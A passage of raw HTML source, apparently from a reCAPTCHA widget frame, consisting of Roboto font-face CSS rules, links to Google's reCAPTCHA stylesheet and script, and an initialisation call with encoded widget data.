  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DnA-laaIoP3RdZvz5XX8LA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DnA-laaIoP3RdZvz5XX8LA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DnA-laaIoP3RdZvz5XX8LA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfSsOzK8K7worCgMKFw63Cq8Ktw4nCgMKxwo9bbi8MwpHDmGTChzpHUcKmYsKxwqHCl8OYw4c5wozCg8KNw6k/[base64]/DmFLDmcO+VMK4Bn8sw4vCtcOYGUEzY8KQXCkWwr8wwroJwro9SsO0LHrCscKtw4QEVsKvWw1gw6EvwrPCvxNER8OgA2nClcKdOmvCn8OQHCFpwqFEw5k0Y8K5w4bCnMO3LMOjSTcLw4HDjcOBw700JsKUwp4Cw4/DsC5edsODex/DjsOxfQHDjHfCpXvCscKpwrfCrcKjEDDCvcOlOwcTwoU8AzZlw6EJeE/CnxDDlSgxO8O0WcKVw6DDo1XDqcOcw7fDsEbDoXzDokbCtcKUw5Zww6wVKVofGsK/[base64]/CgsO0b03DqVUlwpN1wp5zwpQPwqozwp8AZWzDs1bDjMOTCRgsIBDCicKMwqk4El3CrcOrZQPCqTnDqsKAM8KzK8KAGMOJw6NawrvDs0bCtgzDuBMbw6rCpcKEUxxiw61wesODesOMw6J/LsOsJ09pQHNNwrgECwvCtBDCoMOmSGfDu8OxwrjDrMKaJzEywrjCnMOtw7nCqVfClxUQbjxtPsKkDMO5McOrQsKYwoQRwqjCkcOtIsKBQB3DnRYpwq45aMK0wpzDssKwwqUwwpNXNG7CuU/CuDrDrVHCpR9BwrsZHTcJMGVow5gvRsKCwrfDkF3Ct8OSDnrDiAzCnRPCk2psck8waykhw6FGE8KwU8Olw55VSlvCs8OZw4DDtQXCuMOtTxtBLCfDv8KfwrkUw6Q+wqnDuHlDR8K0DcKWVGfCrHoOwojDjsO+wrkRwqdKd8OJw45Jw4Y0woEVbcKbw6/DqMKdLMOpBVbCoihqwr3CgADDocKbw6kJEMKKw5rCgQEKDETDoQJcDUDDsF91w5fCqcOLw6xraSUKDsO0woDDmcOEXsKjw55awqUSf8O8wpMzUMK4NmYlJVB/wpPCv8Ocwq/[base64]/wrzDkw7DtXEsw5BFPWXCmlHCpsOqwpxgcVfDhsKUwoDCpcO5w7xlVsOgVhrDvsO8MixBw5k3fRdcdcKEUcKGGj3DvBQScFbCmWBhw55QHkrDocOYN8OnwoHDiDXCvMOYw6jCisKHJTcewpbCp8KEw7tMwr1wKMKjM8OfNcO+wopcwovDjSXCmcOUFC/CsU7CisKMX0TChsOPfMKsw6TCkcOYwocYwr92S1jDgsOMFwkrwpTCsiTCknzDmlMBLn5nwoPDjmEKM07Dv2DDtcOuaBtHw65ePS0hesKAa8OTbW/Cj0nDvsOAw7INwq1yTHNHw4wXw6TCli3ClmE/RcOVF1MXwqdiWMOWGMOXw6HCqStgwrNQw6/CpEnClGTDmcOiK2nCjCfCsFJCw6QyaCjDjcKMwoszGMOWw47DonXCsw/Csx9uAsOhc8OgLcOSCzpwOHVRwrUbwpPDqCwiGsORwpPDoMK0w4dMasKVasKRw4wcwoxhVcKJw7/DmFPDuWfCo8OKN1TCvMOMTcOgw7DCqHZHAWvDm3PDocONw4ohIMOzHcOpwoFnw6QMYFzCpsKjY8KBAFx9w7rDpQ10w6pwD1bCqSMjw4Y4wrsmw7wtVmDCoHLCqMOxw5rCqcOCw6fCjGvCv8Ozw5Zlw75kw4UNcMK7I8OoS8KXeg3CtMOKwpTDpRzCt8Kpwqpww4/CjlLDr8KLwoTDkcO1woPCvMOKecKRJsOxRF9uwr4iw51SJV/CkxbCrHDCuMOrw7QsZcOWdXoTwqk4XMOIAiguw5rCm8Kuwr/Cg8Kew7MNW8OBwpHDqAXDgsO/[base64]/[base64]/Dr8KOajAtwptSRcKOdhrDlMOdBcKNXztnw4zDuyHCrMKFb2UdJ8OkwpDDihUQwpTDm8O/w6NcwrvCn1lFBMKofsOrHWDDqMKMXw55wosHLsONDxjDo0Vzw6c1wrk0wo5rXyXCvjrCq0/[base64]/CjsKUw4VPLAbDqjJEwo1awp1awphIw4drd8KDAEbCtcKJw6jDr8KsE1pXwqJlRypAw4zDo37Dg1k1XMONJ17Do33Dh8K/wrjDjCAAw6DCocKpw7EKR8KZwq7Dgh7DqEDDgU4uwqnCrjHDu2xXXsK6DMOowqbDqx/CnTPDocKPw7wjwp1VWcKnw7oBwqh/bMKVw7sFEsOrfGZPJcO/D8OrXztRw7g4w6XCk8Ogwoo4wq/Duz3CthhAa0/Ckj/DgcOgw6BKwovDlCDCiT0lwobCjcKDw63DqCESwonDhlnCkMK/[base64]/[base64]/CicOxw4bDqcOuw5ZQw4Mewpx+w79mw6bDqUVKwrR9bwDDtcOiKcOTwo9fwojDrXwmwqZaw6PDtXLDixbCvcKgwq5cPsOFOMOPEwvCpsK2a8K2w5lFw5rCqlVKwpAcNEnDrhYqwpkZY0UHQBjCkcKfwo/CusOEdiIEw4DCqHViUcOVE05Rw69Pw5bDjWrCgh/Dn2jChsKqwrcKw40MwqTCpMO8b8OuVgLCn8KNwq46w6JGw49Vw7xsw7crwoUYw6wgLAEHw6YgDWwXXRLCl08dw6DDvcKhw4/Ct8KYccO6PMOGw6xOwo1Ve3DCgRUVK0ckwobDoAM8w6LDkcOvw4IbcRpxwovCnMKWVWrCpcKaAMK6LnrDmmkOej/DjcOvcmR+ZcKoIVbDqsOvBMOTeAHDkHQJwpPDqcO7HsOBwrLDjgzCrsKIeVDCqhZ3wqQiwqNNw5hQc8OJX3k/Uz0Hw5cMMDzDusKeR8OCwrzDncKywpJnGiPDnn/DoVwnQQjDrMKdB8KswqsRS8K+NcKtWsKWwoAuYSYSVSDCg8KHwqg/wrrChsKYwpEvwrciw7lFHMK5w54/WcOiw4k4BTPDkhhJcQfCtFzCvg8sw67DiDHDiMKXw7HCgzsQRcK0fUUsWsOlcMOPwo/DqsO9w4I9w6DCscOyVUPDh1RewoLDkGliccK+wrhCwo/[base64]/DtHHDqcOCw7PCv8OtwrR7SMOZenUAQHZUOVzDjmnCvwPCr37Drng6IMK5I8Kfwq7DmhrDoHjDqsKGSgTClsKSDMOcw5DDpsKvVcOrPcKpw5sXHUU3w7HDuFLCmsKWwq/[base64]/DlcO3cBbDicONwpbCkTvDhTJ2XDAMIEjCgknCtcKOYitvwpjDmMKPKgEOPsOgFXJKwqwww4xrP8OWwoXCriw3w5Y5AULCsh/DgcOFw7wzFcO5WsO7wpMTTA7DnsKvwp/[base64]/Dg8OvacKawoJLKlUPwohDw7/[base64]/Cq8KcwogXwpNFVEbCpsO7PyQ2wrTDrcKvdid2dcKAEi/[base64]/[base64]/CpcKNw6vCn8KLa8KdYBUdCcOtfmRjbHQ/w4hew6jDlhXDhSLDucOUECbDqBXCiMOcB8KjwpXCo8OBw68Cw4nDh1bCrnlvSGkUw4nDihzDr8K5w5bCqcK7cMObw5ErFwNnwrAuJGVUUDlLPcO/[base64]/IsOOGBTCjsOjdMKmaMKtD3rCijPDqsKYQlIiZzZxwqAeYTctw5jCjhLCnx3DhA/CuiNVFsOkM2Ukw55cwqzDpsKWw6bDrcKqVR4Ew7fDsgZXw41MaBBcTDzCsTbCrFLCicOYwpQ+woHDucOew5xTQA8aYsK+w6rCqybDqlXCi8OUP8OawrLCi2fDpsK4JsKPwp4THQcGcsOFw61ZEh/DrsORMcKfw4PDjm0yXjnCgzovwpJLw7HDqlXCvjsfwr/DksKew4ldwp7CkG1dCsKlcHs1wrBVJsK6UgvCncKSYi/[base64]/ChcKrw6FDw7nCoxENDcKYw65aBgDDqMOnHcOnH3LChH1Za0JXb8KCY8KCwrkwCsOMwozCrg5nwpjDscOww5bDp8KqwpTCncKwasK/f8O3w7VyXMKgw7NTBcOew5DCoMKxQMOiwo4FEMKMwr5JwqHCoMKkI8OzAEDDlQMiYMKdw40IwqFtw5RAw7FKwrzCpC9FeMO3BcOFwqQAwpXDrcOeA8KSaDjDrsKTw5XDh8K6wqA/CMObw6TDuE8fGsKew645U2RpbsObwp8SMTtAwqwMwrJFwrjDpMKlw6tow7x8w5DCuQlWT8Kjw7zCqMKRwpjDsw/CnMOrGUomw5UdAsKBw7VZIAjCohbCjQswwr/DvnvDpVrCnsKoesO6wodcwpTCoV/CnEnDhcKmeQzDiMOUBMKrw7fDhWllKXDCocKITl3Cpm5Dw6bDs8OoZWPDn8KYw5wfwq8kAcK7MsKiZnTCgmvDlDgNwoVBbG3DvsKMw5DCgMOIwq/Cr8Oxw7oBwpBNwrvCvsKOwr/Cj8OHwp8mw5DCnDvCgDhAwo3Cr8OwwqzDhsOwwqPDn8K9D3XCmMKcUXYiF8KCFMK6KCPCnsKow4Ecw5fCv8Obw4zDjwtpFcKVFcKsw6/CtcKjPE/DoSxfw6jDscKBwqnDg8KHwrAjw5s1wozDn8OUw7HDssKFGMO0fT/[base64]/CvSzCojLCm3ModR/CpXDDr8OWQWEHw5NMwpfCnm1fbBUiTsKvMyfDh8O4QcKEwqEtR8Kow7YGw6PDjsOpw7IZw549w48YY8K0w7UxJhvDun55wogAwqzCtMKcFU8+a8OLHxbDqnPCnQ9rCygCwqh5wobDmDDDojPDsmNyworCrkvDtkR7wr8DwrXCry/DtcKaw6AmC0wCMsKnw5XCuMOmw7vDicOEwrXCoWcdWMOPw4hdw5fDhMKaLk18wo3Dr2Q8fcK6w5LCosOcKMOZwqYsb8O9H8KodkNFw5dCKMOow4fCtSPCt8OUBhwBaBQ3w5rCsTMOwofDnxBYXcKRwrFcU8ORwoDDpmfDlMOnwofDn35FBAPDh8K9M1/DpU5zeCLDpMOSw53DncKvwoPDoinCgMK8Ah7CoMK/w44Nw6fDmmBxw4kiJ8KlWMKXwqrDpMKKVGhJw5fDpS88cTZ8TMKQw6YSd8OXwoPCqlbDjTsvbsKKOgrCucORwrbDpcK3woHDiWVeZyATWB1VM8KUw5RXZVDDj8KyKcKne2fCp03CnTLCk8Kjw7vCmh/CqMKCw7nCt8K9TcKNZMK3L2XCuj0NccOmw5/DuMO2wp/DhcOYw7BywqRqw6fDssKlAsK6wpzCggrChsKMf1/Dv8Kgwrk7GhPCuMKuNMO0XMKBw5/[base64]/w6jCoWtSw6rDkhYXwrXDmx5hwqwTM8K/wrFgw6FLS8KlTzfCoydtQcKCwojCrcORw6nDhcORw4Q9fA/CuMKMwrzCvwkXccOcw6Y9RcOhw4kWVcO7w5vChxE9w4wywq/ClxEaaMKXwp3CsMO+A8Khw4HDj8O/UMKpwrXCgTxCQUIBV3fCpsO0w7A7BMO7DxZbw6/DtHzDshHDpVcqasKaw7QrX8K1wrwew63DtcOoBmLDuMKScmXCoUzCrMOPEsKew5PCi0EnwpfCgMOxw5zDqsK1wrnDm1g8HsONH1V0w4PCj8K4wrrCscOTwoXDq8KRwrojw59kQMKyw6XDvTAFQyw5w4w7acKXwpDCkcObw41ywr/CvcOdTcOJw4zCh8KBUzzDrsKewqMaw7YNw4x9ZndLwqFtYywxDMKHNnXDkAR8AXoYwovDmMOnLcK4acOsw6Rbw616wrbCqMKywpLCjsKNJSzDnUzDiwdnVTDDpcOIwps5dDN0woLDgGYCwrHCr8Oxc8ODwpIGw5BuwqBfw4hywofChhTCt33DiEzCvRjDq0h/EcOPVMOQeBvCsyXDshV/BMKUwqXDgcK7w54SQsOfKcO3wqHCjsKYIGTDpMOnwoVowpVgw6LDr8K3dXfDlMO6UsOxwpHCnMKTwpJXwow4AnbDhcKkfgvCtS3Cr2ANQH5oRcOyw6PCil9pNwjDqcOiAMKJOMODEWVsdWtuUx/CgTfDusOww6LDnsKZwo9uwqbDkRvCglzCnSHDt8KRw4HCtMO5w6ISwosOeCNrXnxpw7bDv1vDsxDChQjClMKtGn16Ykk0wp4ZwpcJWcOZw5AjeETCucKsw6vCpsK3R8OgQ8Ocw4fCrsK8wrzDrT/CjMORw4jCicOuBXVqwovClsOowofDshRkw7nDscKww7LCqykpw40dKMKpfjDCiMOmw4QEY8OPIkTDjGpgKGBLZMKWw7RjKCvDr0fCmmJIFFFqZx/DqsOLwozCkF/CiBssS0VRwp87GlAxwqjCu8Klw7xew7pVw7PDk8O+woUlw5xYwobDvg3CqBTCgcKHwqXDjjHCl37DgsKFw4A0wqdPw4JCacOLw47CsxU8c8KUw6Imb8OZBMOjQMK3UjQpb8KmCsOeYWIlV1J/[base64]/CnzHCuMO+w708w4DCqsOxRMKww7ABw7zDsQjDrC3DjiZyYWxIXcO8O0JEwrPCvHBxb8OBw5cmHBrCqHgSw4Aww5E0KwbDpWIOw6bDm8OFwq9RT8OQw5oodWDDlgRQfgNAw7rDscKwQngaw6rDmsKKw4PCq8OUA8Kkw4/[base64]/Cr8Kvw4/Cv2law6sdw6svwoNrwr3ClyDDsz0QwonDsgvCm8ODQRw7w6ZTw6cewpgpHMKvwrRpL8Kyw63CosKhWMKoUR1Bw5bCuMKwDjsvKV/CpsKrw5LCojrDqU3CtMKSHC7DkMOBw5zCqxYWXcOTwq8/Y3sVWMOPw4PDig7DhyoSwqx/Z8KDQBZgwrrCrMOvcyYbeTPCtcKMH0TCr3zDmcOFdsOBbUI/wqh4c8KuwozDphpOIMOUOcKCdGTCnsOzwphRw7jDhl/DisOZwqsVWh8aw4HDisKowr5Xw7lCFMOxaxRBwoHDi8KQE03DmirCuRx3VcOUwpx4NcO7GlJfw4zChiZYVcK5ecKawqLCncOuNcKywqLDqGPCjsOgMEQocSc7c0jDszDDtcKINMKbHMO7bD/[base64]/[base64]/w4jChMOYeMO3w6Yew51bB8KWJcOAWgnCoWHDk8OJcsK9U8KUwp1Jw69FG8O9w7UBwqVIw54fUsKHw73CmsOdQBEtw5ARwq7DqsKaP8OJw5HDgsKRw51kwrvDlcOpw7zDqMOaLiQmwp1/w5oIJypiw6kfP8OPEsKWw5h4wqsZw6/DtMK3w7wkJsKTw6LCg8KRPhnDqMKrX2x9w5JSfUrCn8OpVsOmw7fDi8KMw5zDhB4ew4vDpMKrwoQvw4bCmGXCtcKCwonDncOAw7Y/KDbDulgvb8O4UMOtRsOXOcOceMOZw6Z2ECfDsMKMSMO4UyYtI8Knw6QJw43ChcKywqUYw5vDtcODw5vDjUk2YyNObBRxGnTDt8Oyw4XClcOcNS1GKCPCl8KUCnBIw4h7b05/[base64]/ClcKEwoIJwqbDqlPDoGlWw4F4fhrDgsKyAMOdw6XCmXZcR3ZjVcK/JcKREhnDrsOyN8K3wpcdVcKJwoFKRcKOwocUfmLDi8ODw7/Cg8OLw7smXSVLw5nDh1RpTH/CtwErwpR2wrbDrXpgwrYYHCEHw6o6wozDncKTw57DjShjwpMiNMK/w7siE8K/wr/CpcK3NsKJw5YUfHk8w6/DvsOjVRHDmsKiw5hPwr3DrUFSwoVUdsKvwo7CnsK5K8K2CivCkyFnU0zCrsKtCCDDrU7Dv8KowofDqsOpw4Q9YxTCr23ClHAYwqdmYcKhJ8KlHWbDk8KFwoNAwoZeckfCgw/CusKuNzRyWyx4K0/[base64]/[base64]/wpTDj8K+a8O9UHw4wpExPgc7VsO4ZQUzH8OIZMOMw5DDlcKVfn7ClsOhaR5Ad15Yw6jCjhjDpEXDr3J1bcKzRC7DjnN3c8O7DcKTJsKww5LDncKdNV4Kw6XClcOCw6YDUDJuX27Ckztnw7DCocKCXXrDlXxCEyTDnm/[base64]/QcOQckR9XBdawpYiwoVjw48qwo/CrmTCoHLDuwpTw4rDjFR6w59+b05zw5nClXTDlMKoEnR9PkjDg0vClcKxEnLCsMO4wp5icgZFwpAXUsOsMMO/woNww4ovTsOMTcKFwpAOwr/CnRTDmcKOw5l3RsKtw4wNaEXCrC9ZBsOyC8OpEMOHAsOtcUPCsnvDlQzClXvDgjjCg8OOwrJKw6NPwpjCgMOaw4LDkS85wpcUWsOKwonDhMKBw5TCjk1lNcOcdsKuwrwveCnCnMOOwogfBsKxY8ORNw/[base64]/ZcKdEsO5c8K